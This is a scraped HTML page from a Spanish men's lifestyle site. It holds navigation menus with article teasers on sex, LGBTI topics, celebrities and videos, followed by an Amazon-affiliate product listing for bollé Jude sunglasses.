                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" class="td-image-wrap " title="¿Cómo ha cambiado la industria del porno?" ><img class="entry-thumb" src="[data-uri]" alt="porno-durante-confinamiento" title="¿Cómo ha cambiado la industria del porno?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/10/erotic-2704262_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" title="¿Cómo ha cambiado la industria del porno?">¿Cómo ha cambiado la industria del porno?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" class="td-image-wrap " title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/pareja-cama-amor.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín">El Satisfyer Pro 2, el nº 1 de los regalos de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" class="td-image-wrap " title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" ><img class="entry-thumb" src="[data-uri]" alt="juegos-pareja" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/juegos-pareja-scaled.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España">Es Amor Baby, el Top 5 de los juguetes eróticos más&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" class="td-image-wrap " title="Preguntas y respuestas sobre sexo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas y respuestas sobre sexo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/02/erecciones-matutinas-ereccion-al-dormir-ereccion-nocturna-ereccion-en-la-ma%C3%B1ana.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" title="Preguntas y respuestas sobre sexo">Preguntas y respuestas sobre sexo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_39 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" ><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4202","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
block_tdi_39.td_column_number = "3";
block_tdi_39.block_type = "td_block_mega_menu";
block_tdi_39.post_count = "5";
block_tdi_39.found_posts = "157";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "32";
tdBlocksArray.push(block_tdi_39);
</script><div id=tdi_39 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" class="td-image-wrap " title="Max Wyatt nos muestra lo que hace poco era su talento escondido" ><img class="entry-thumb" src="[data-uri]" alt="Max Wyatt" title="Max Wyatt nos muestra lo que hace poco era su talento escondido" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/249a5a4bfda161b7dbeb90d3a033fc65.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" title="Max Wyatt nos muestra lo que hace poco era su talento escondido">Max Wyatt nos muestra lo que hace poco era su talento&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" class="td-image-wrap " title="Televisión LGBTI: las series que queremos ver en el 2018" ><img class="entry-thumb" src="[data-uri]" alt="Televisión LGBTI" title="Televisión LGBTI: las series que queremos ver en el 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/LGBT_television_insert_by_Bigstock-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" title="Televisión LGBTI: las series que queremos ver en el 2018">Televisión LGBTI: las series que queremos ver en el 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" class="td-image-wrap " title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" ><img class="entry-thumb" src="[data-uri]" alt="Lesbianas en Uganda" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/1438768743_304438_1438772028_noticia_normal-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?">Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-802193"><a href="#">Multimedia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_40 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40" ><script>var block_tdi_40 = new tdBlock();
block_tdi_40.id = "tdi_40";
block_tdi_40.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"879","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
block_tdi_40.td_column_number = "3";
block_tdi_40.block_type = "td_block_mega_menu";
block_tdi_40.post_count = "4";
block_tdi_40.found_posts = "222";
block_tdi_40.header_color = "";
block_tdi_40.ajax_pagination_infinite_stop = "";
block_tdi_40.max_num_pages = "56";
tdBlocksArray.push(block_tdi_40);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_40" id="tdi_41" data-td_block_id="tdi_40" data-td_filter_value="" href="https://www.hombremoderno.es/category/fotos/">Todo</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_42" data-td_block_id="tdi_40" data-td_filter_value="3476" href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_43" data-td_block_id="tdi_40" data-td_filter_value="3495" href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_44" data-td_block_id="tdi_40" data-td_filter_value="3543" href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_45" data-td_block_id="tdi_40" data-td_filter_value="3431" href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_46" data-td_block_id="tdi_40" data-td_filter_value="3499" href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_47" data-td_block_id="tdi_40" data-td_filter_value="3616" href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_48" data-td_block_id="tdi_40" data-td_filter_value="3736" href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_49" data-td_block_id="tdi_40" data-td_filter_value="3534" href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></div></div><div id=tdi_40 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" class="td-image-wrap " title="Las manías más sorprendentes de los famosos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Las manías más sorprendentes de los famosos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/tom-cruise.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" title="Las manías más sorprendentes de los famosos">Las manías más sorprendentes de los famosos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" class="td-image-wrap " title="Top 10 las luchadoras guapas" ><img class="entry-thumb" src="[data-uri]" alt="" title="Top 10 las luchadoras guapas" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/8.AnastasiaYankova.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" title="Top 10 las luchadoras guapas">Top 10 las luchadoras guapas</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4547","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "36";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "9";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.hombremoderno.es/category/videos/">Todo</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="4636" href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="10201" href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_54" data-td_block_id="tdi_50" data-td_filter_value="4658" href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_55" data-td_block_id="tdi_50" data-td_filter_value="4854" href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" class="td-image-wrap " title="Preguntas Comunes Acerca del Ayuno Intermitente" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas Comunes Acerca del Ayuno Intermitente" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/hqdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" title="Preguntas Comunes Acerca del Ayuno Intermitente">Preguntas Comunes Acerca del Ayuno Intermitente</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" class="td-image-wrap " title="5 años de hm y más proyectos" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 años de hm y más proyectos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/maxresdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" title="5 años de hm y más proyectos">5 años de hm y más proyectos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" class="td-image-wrap " title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" ><img class="entry-thumb" src="[data-uri]" alt="" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/Captura-de-pantalla-2018-06-12-a-las-9.55.58.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano">Así es el nuevo anuncio de Estrella Damm que inaugura el&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" class="td-image-wrap " title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" ><img class="entry-thumb" src="[data-uri]" alt="" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/Sin-organizar/Captura-de-pantalla-2018-04-24-a-las-11.24.46.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral">El vídeo de Will Smith y Nicky Jam que se ha&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
        <div class="td-container ">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="entry-crumbs" itemprop="breadcrumb"><a href="https://www.hombremoderno.es">Home</a> <i class="td-icon-right td-bread-sep"></i> <a href="https://www.hombremoderno.es/categorias/">Categorías</a> <i class="td-icon-right td-bread-sep"></i> <a href="https://www.hombremoderno.es/ciclismo/">Ciclismo</a> <i class="td-icon-right td-bread-sep"></i> <a href="https://www.hombremoderno.es/gafas/">Gafas</a> <i class="td-icon-right td-bread-sep"></i> bollé Jude Gafas, Unisex Adulto</div><div class="woocommerce-notices-wrapper"></div><div id="product-804501" class="post product type-product post-804501 status-publish first instock product_cat-categorias product_cat-ciclismo product_cat-deportes-de-invierno product_cat-deportes-y-aire-libre product_cat-esqui product_cat-gafas has-post-thumbnail taxable shipping-taxable product-type-external">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://i0.wp.com/images-eu.ssl-images-amazon.com/images/I/41KXc2U9%2BVL.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://images-eu.ssl-images-amazon.com/images/I/51HFH0H13gL.jpg"><img width="500" height="266" src="https://i0.wp.com/images-eu.ssl-images-amazon.com/images/I/41KXc2U9%2BVL.jpg?fit=500%2C266&amp;ssl=1" class="wp-post-image" alt="" title="Boll-Gafas-polarizadas" data-caption="" data-src="https://images-eu.ssl-images-amazon.com/images/I/51HFH0H13gL.jpg" data-large_image="https://images-eu.ssl-images-amazon.com/images/I/51HFH0H13gL.jpg" data-large_image_width="500" data-large_image_height="266" decoding="async" fetchpriority="high" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">bollé Jude Gafas, Unisex Adulto</h1><p class="price"><em class="WooZone-price-info">Amazon.es Price:&nbsp;<span class="woocommerce-Price-amount amount"><bdi>59,49<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>&nbsp;(as of 04/04/2023 17:53 PST- <a name="Details" href="#TB_inline?&inlineId=WooZone-price-disclaimer&width=500&height=250" class="thickbox link">Details</a>)<div id="WooZone-price-disclaimer" style="display: none;"><p></p><p>Product prices and availability are accurate as of the date/time indicated and are subject to change. Any price and availability information displayed on [relevant Amazon Site(s), as applicable] at the time of purchase will apply to the purchase of this product.</p></div></em></p>
<div class="woocommerce-product-details__short-description">
	<p>Tipo de lente: Polarized TNS oleo AR<br />
Categoría: 3<br />
Tecnología disponible: antivaho, hidrófobo/oleófobo</p>
</div>

<ul class="WooZone-country-check" >

	<div class="WooZone-product-data" style="display: none;">{"prodid":804501,"asin":"B00KLSOWQO","prodcountry":"es","boxpos":false,"do_update":1}</div>
	<div class="WooZone-country-cached" style="display: none;">[{"domain":"es","name":"Spain"}]</div>
	<div class="WooZone-country-affid" style="display: none;">{"main_aff_id":"hombremoderno-21","aff_ids":[{"country":"es","aff_id":"hombremoderno-21"}]}</div>
	<div class="WooZone-country-loader">
		<div>
			<div id="floatingBarsG">
				<div class="blockG" id="rotateG_01"></div>
				<div class="blockG" id="rotateG_02"></div>
				<div class="blockG" id="rotateG_03"></div>
				<div class="blockG" id="rotateG_04"></div>
				<div class="blockG" id="rotateG_05"></div>
				<div class="blockG" id="rotateG_06"></div>
				<div class="blockG" id="rotateG_07"></div>
				<div class="blockG" id="rotateG_08"></div>
			</div>
			<div class="WooZone-country-loader-text"></div>
		</div>
	</div>
	<div class="WooZone-country-loader bottom">
		<div>
			<div id="floatingBarsG">
				<div class="blockG" id="rotateG_01"></div>
				<div class="blockG" id="rotateG_02"></div>
				<div class="blockG" id="rotateG_03"></div>
				<div class="blockG" id="rotateG_04"></div>
				<div class="blockG" id="rotateG_05"></div>
				<div class="blockG" id="rotateG_06"></div>
				<div class="blockG" id="rotateG_07"></div>
				<div class="blockG" id="rotateG_08"></div>
			</div>
			<div class="WooZone-country-loader-text"></div>
		</div>
	</div>
	<div style="display: none;" id="WooZone-cc-template">
		<li>
						<span class="WooZone-cc_checkbox">
				<input type="radio" name="WooZone-cc-choose[B00KLSOWQO]" />
			</span>
						<span class="WooZone-cc_domain">
							</span>
			<span class="WooZone-cc_name"><a href="#" target="_blank"></a></span>
			-
			<span class="WooZone-cc-status">
				<span class="WooZone-cc-loader">
					<span class="WooZone-cc-bounce1"></span>
					<span class="WooZone-cc-bounce2"></span>
					<span class="WooZone-cc-bounce3"></span>
				</span>
			</span>
		</li>
	</div>

</ul>


